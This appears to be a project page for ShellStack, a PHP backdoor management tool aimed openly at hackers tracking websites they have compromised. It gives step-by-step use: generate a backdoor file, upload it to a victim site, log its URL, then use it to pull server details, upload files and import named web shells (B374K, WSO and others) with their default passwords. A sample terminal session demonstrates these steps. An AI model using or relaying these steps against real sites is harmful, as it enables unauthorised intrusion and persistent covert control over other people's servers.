ShellStack is a PHP based backdoor management tool. This Tool comes handy for "HACKERS" who wish to keep a track of every website they hack. The tool generates a backdoor file which you just have to upload to the site and put the backdoor URL in the shells.txt present in the tool's directory.
With ShellStack You can
- Import PHP Shells
- Get Server Details
- Upload Files From Your System using your terminal
- And Above all You Can Manage Your Backdoors Efficiently
How To Use
git clone https://github.com/Tuhinshubhra/shellstackcd shellstackphp shellstack.phpgeneratebdand exit the tool use CTRL + C - This will generate a backdoor file in the same directory as of the tool in a file named backdoor.php- Upload The Backdoor File To The Victim website
- Copy The Backdoor URL and paste it in the shells.txt file present in the tool's directory and save it (Each backdoor is separated by a new line)
php shellstack.php- Enter The Serial No Assigned To The Backdoor
- Rest is pretty Self explanatory
Requirements
php
curl Example
root@R3D_MACH1N3:/home/redhaxor/Desktop/shellstack# php shellstack.php
________________________________________________________________________________
_______ _ _ _______ _______ _______ _______ _______ _ _
|______ |_____| |______ | | |______ | |_____| | |____/
______| | | |______ |_____ |_____ ______| | | | |_____ | \_
________________________________________________________________________________
Simple Backdoor Management System
Coded By R3D#@x0R_2H1N A.K.A Tuhinshubhra
Shout Out: LulZSec India
================================================================================
List Of Backdoors:
0. http://localhost/backdoor.php
=============================================
[#] Enter Either Of These (Backdoor No.|help|generatebd) : 0
[+] Shell Selected: http://localhost/backdoor.php
[+] Validating Backdoor: Backdoor Found!
List Of Actions
================
[1] Import PHP Shells
[2] Server Details
[3] Remove Backdoor
[4] Remote File Upload
[5] Exit
[#] Select Option(1|2|3|4|5):2
[+] Server Info
[i] Sending Request And Getting Response...
[i] Server: Linux R3D_MACH1N3 4.9.0-kali4-amd64 #1 SMP Debian 4.9.30-1kali1 (2017-06-06) x86_64
[i] Server IP: 127.0.0.1
Press Enter To Continue
List Of Actions
================
[1] Import PHP Shells
[2] Server Details
[3] Remove Backdoor
[4] Remote File Upload
[5] Exit
[#] Select Option(1|2|3|4|5):1
List Of Shells
===============
[1] Dhanush shell {User & Pass : shellstack123}
[2] B374K shell {Pass : shellstack123}
[3] Kurama shell V.1.0 {Pass : red}
[4] WSO shell {Pass : shellstack123}
[5] MiNi shell {User & Pass : shellstack123}
[#] Select Shell To Import(1-5):1
[i] Importing Shell...
[i] Sending Request And Getting Response...
[R] Dhanush Shell Imported Successfully To /var/www/html/dhanush.php
Press Enter To Continue
List Of Actions
================
[1] Import PHP Shells
[2] Server Details
[3] Remove Backdoor
[4] Remote File Upload
[5] Exit
[#] Select Option(1|2|3|4|5):5
root@R3D_MACH1N3:/home/redhaxor/Desktop/shellstack#
Release(s)
Version 1.0 On 14-06-2017
Screenshot
 0Day to Buy
0Day to Buy